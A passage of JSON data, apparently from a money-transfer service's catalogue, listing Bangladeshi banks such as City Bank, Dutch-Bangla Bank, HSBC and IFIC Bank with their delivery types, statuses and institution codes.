,"name":"Citibank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_CITIBANK","networkMembers":[]},{"publicId":"f9ee2b51386718bf0070757d1c43d9c3","name":"Citibank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_CITIBANK","networkMembers":[]},{"publicId":"be368ec6367746119992b17b6d46de68","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"56c820f5ac5b4671262229b3ebab2019","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"e87405cbda114df79c24af05c244eac3","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"48551a22078d4198bfe7378a48d503e5","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"b092b2508c714807909b68198f56eb36","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"48ab06f8efa0466c828c8e936cc32e91","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"c5ae70bf15e44c2faa29cfa2b285e678","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"35220bc660ea4f8489dafdbc0afeaaac","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"fefce7e8aca249febe164e5914ebd3e0","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"05a2bdaf22d24a279037916867e8a0de","name":"Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"eef6044763ae43c6ab06a8367e6d13d0","name":"Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"63fb1d8750ce41b6851b9375e0541ff1","name":"Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"dbe310b5ed344a3b983ada9cba514f99","name":"Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/commercialbank1x_thu_sep_20_2018.4paF61nCz12ApTssqQefGh.png","status":"REDUNDANCY","institutionCode":"BGD_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"4247f0fd1fdf6028427f191e49963ea2","name":"Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/commercialbank1x_thu_sep_20_2018.4paF61nCz12ApTssqQefGh.png","status":"REDUNDANCY","institutionCode":"BGD_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"7c9df1f60e7644adab7536b0f033c12a","name":"Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"4a1078e621d84a7aa3ffa3ca60fe3705","name":"Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"4f9ba5c9cc32408192939aaa69a3631e","name":"Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"05770dcf5ae0442b854221296c239d58","name":"Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"31b250564c044636a1a5c9232d2fde71","name":"Community Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMUNITY_BANK","networkMembers":[]},{"publicId":"a592215961b9473a821c828656047fa9","name":"Community Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMUNITY_BANK","networkMembers":[]},{"publicId":"4b2d34eda69b4bf28a42ed5a724df605","name":"Community Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_COMMUNITY_BANK","networkMembers":[]},{"publicId":"510985394f924ca7af06877f4cba4166","name":"Community Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMUNITY_BANK","networkMembers":[]},{"publicId":"593b35430fd14cba935be492b1f7919c","name":"Community Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMUNITY_BANK","networkMembers":[]},{"publicId":"feb739d4a16c4e269a4bb742c19fb6b6","name":"Community Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMUNITY_BANK","networkMembers":[]},{"publicId":"91acb49f159b4005a501d73c4cb482f7","name":"Community Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_COMMUNITY_BANK","networkMembers":[]},{"publicId":"7206700eecef5aea5bdab64e06f92692","name":"Community Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_COMMUNITY_BANK","networkMembers":[]},{"publicId":"28776029bc974383b44b12612ce0a3de","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"a8383959a70b413dbca4d4062e97a0c2","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"REDUNDANCY","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"525b1bb0ebb7b532d77a241b34067911","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"913a5df4c0d84e269a243388d15b4faa","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"c07b6364874f43aaa95e93513d922323","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"cb4707449c4b4051b7b17c50c66068a4","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"b2cefdf9697447d28437a4858858c054","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"cdaca047900143ac835bc9a6c78b4667","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"f465ce813b714f8cad97409b8cac92bc","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"167e634dd16144728dd27a4e4b9ac72b","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"a5a8a54a5ba64f1db638d0f350c8b29d","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"f569f25110a44754b7ec03a04aa7d26d","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"c64cd86b83ff2d18e56609313d31d670","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/dutchbanglabank_tue_feb_02_2021.5s3kczXq4L1DTFL9.png","status":"REDUNDANCY","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"8060714e3f964299a8ee1fe55d022a07","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"5bbc4d70efed92c17e834f326f6c2e68","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"f2d2a046405b46c3896cf3ad0e520332","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"e5eccf2bbe32475991da9104552929c7","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"917fa6590927408b92afe978d35d8d08","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"4bb862bc7a384129b8d4614ce0949ade","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"a206493c1401489193cb953e85607096","name":"Eastern Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_EASTERN_BANK","networkMembers":[]},{"publicId":"d7eed036da1841a5bd83b2f351b9a2d1","name":"Eastern Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_EASTERN_BANK","networkMembers":[]},{"publicId":"5fbb8fb7b3bc42f6a99c1a95cea104ae","name":"Eastern Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_EASTERN_BANK","networkMembers":[]},{"publicId":"58ffec7612ed4c4a93e73d54def70e28","name":"Eastern Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_EASTERN_BANK","networkMembers":[]},{"publicId":"f39bc86f942549f2b9f9401e0c9fd953","name":"Eastern Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_EASTERN_BANK","networkMembers":[]},{"publicId":"fcd4d422ea3244598da9ae79da9b7a09","name":"Eastern Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_EASTERN_BANK","networkMembers":[]},{"publicId":"3152737bb4a84d5aa6bb1dcc5c69ef20","name":"Eastern Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_EASTERN_BANK","networkMembers":[]},{"publicId":"774f2bc55beb4ee584d89ca33c5f117d","name":"Eastern Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_EASTERN_BANK","networkMembers":[]},{"publicId":"d07a0f9c8d3b80220ffd395c0db72a4c","name":"Eastern Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_EASTERN_BANK","networkMembers":[]},{"publicId":"965bba2c7324409cb211cb6772626d2f","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"3e5fdfcb9bd320ab4969170e3918acff","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"842a9faf85d64bec84eb397e6bb6653f","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"fe300a76b34e4d688bbb662f09706554","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"0a749d7483814509b0c987160ef1c556","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"f708e832f12a42758501e422c6c2b5f1","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"b63dfc32bbb34ce3ad4d722eee0c7973","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"b82f930169a3486ca05677f524af81d4","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"ee14a3b3f5c2478682167fbfd978d52f","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"23a95744248d48b4a4bf119e5457ad2b","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"943624f7440a42f7a2282b9bda665461","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"ec1b59adf06241ab8cf74e6189ae1061","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"63bbab986c894450b59bb72f3c0d2609","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"3bf04eb7b9594e1ba27ce05c1500bd0b","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"6396f90030464325a3a3570e8af422c3","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"d143e149ff524d45bfaf6ed2d8cf37cd","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"ba49dee95bce459bbff0debe373ee34e","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"af47ffc7f4ca4149b65b6d9142f3647c","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"ca7715c14564471b9720695a1b189bcc","name":"Habib Bank Limited (HBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_HABIB_BANK_LTD","networkMembers":[]},{"publicId":"25f28a8f5c2048a7878bf46be5c8f1fe","name":"Habib Bank Limited (HBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_HABIB_BANK_LTD","networkMembers":[]},{"publicId":"20a00acf0ca043368f65c8791cf85700","name":"Habib Bank Limited (HBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_HABIB_BANK_LTD","networkMembers":[]},{"publicId":"44164c81677a4401adcbad69db8b58b4","name":"Habib Bank Limited (HBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_HABIB_BANK_LTD","networkMembers":[]},{"publicId":"7da62d987e293c665dcb082ac3580b76","name":"Habib Bank Limited (HBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/habibbank2x_thu_sep_20_2018.6CkcMVdKFoHIq1p1ZnsaVY.png","status":"REDUNDANCY","institutionCode":"BGD_HABIB_BANK_LTD","networkMembers":[]},{"publicId":"09b3ce7a2a634b82b4eb14c53dafc40f","name":"HSBC","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_HSBC","networkMembers":[]},{"publicId":"ccb3adadac8f9038948256983bad07bc","name":"HSBC","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/hsbc_mon_mar_19_2018.1VbTcwZApcww9nTymUf2wl.png","status":"REDUNDANCY","institutionCode":"BGD_HSBC","networkMembers":[]},{"publicId":"fc07a68c6103412fa3c5a82f6dd1592a","name":"HSBC","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_HSBC","networkMembers":[]},{"publicId":"61982e49a083404e92e3aa9f26ac04e9","name":"HSBC","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_HSBC","networkMembers":[]},{"publicId":"d2b8a817bc3d4bb99550eb3f2c789327","name":"HSBC","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_HSBC","networkMembers":[]},{"publicId":"078df64cdfa64f789615f9b86ff5ff9b","name":"HSBC","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_HSBC","networkMembers":[]},{"publicId":"45d2b637cb8b4cf7a050aa055deb77d8","name":"HSBC","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_HSBC","networkMembers":[]},{"publicId":"08e1f2012454443384761dc7db589da1","name":"HSBC","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_HSBC","networkMembers":[]},{"publicId":"66b4f2059511442dbbd6848aa7407bad","name":"HSBC","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_HSBC","networkMembers":[]},{"publicId":"8e3b7ac62e8b4b62868e0f67bc35018a","name":"ICB Islamic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ICB_ISLAMIC_BANK","networkMembers":[]},{"publicId":"907121dbd7d147789c5edd9a5e09187c","name":"ICB Islamic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ICB_ISLAMIC_BANK","networkMembers":[]},{"publicId":"9fe086390dec4822baf5bdab05988ad8","name":"ICB Islamic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ICB_ISLAMIC_BANK","networkMembers":[]},{"publicId":"88bcc77d48e34808b10c417112ec0bb0","name":"ICB Islamic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_ICB_ISLAMIC_BANK","networkMembers":[]},{"publicId":"5c1d6c575503f39fbfd20be69364a414","name":"ICB Islamic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_ICB_ISLAMIC_BANK","networkMembers":[]},{"publicId":"4600cf9d634f41329302cfc38664d49c","name":"ICB Islamic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ICB_ISLAMIC_BANK","networkMembers":[]},{"publicId":"97283dfeda8047ea8db5af4c115cc3e8","name":"ICB Islamic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_ICB_ISLAMIC_BANK","networkMembers":[]},{"publicId":"80d1592054ce4d2c8870bca543bd161b","name":"ICB Islamic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_ICB_ISLAMIC_BANK","networkMembers":[]},{"publicId":"d8891a6b374741259f63e5e07ef24de9","name":"IFIC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_IFIC_BANK","networkMembers":[]},{"publicId":"7e1074d9123f416a8e4375abfc10ef1f","name":"IFIC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_IFIC_BANK","networkMembers":[]},{"publicId":"c8ede03febd54eb2bf85b4cefd078e4b","name":"IFIC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_IFIC_BANK","networkMembers":[]},{"publicId":"c225849ad20b44b38670c08c2818a135","name":"IFIC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_IFIC_BANK","networkMembers":[]},{"publicId":"390aa33851ea49de86cfa425310752d1","name":"IFIC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_IFIC_BANK","networkMembers":[]},{"publicId":"61e911ff2ecb4c51873348ce9dcfc9e4","name":"IFIC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_IFIC_BANK","networkMembers":[]},{"publicId":"3ed668f440ae475fa7be62486d3619c6","name":"IFIC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_IFIC_BANK","networkMembers":[]},{"publicId":"b7e4676a0b214b42a85bb5422dd44163","name":"IFIC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_IFIC_BANK","networkMembers":[]},{"publicId":"05feb455b4044a3d4aa70b69135de723","name":"IFIC 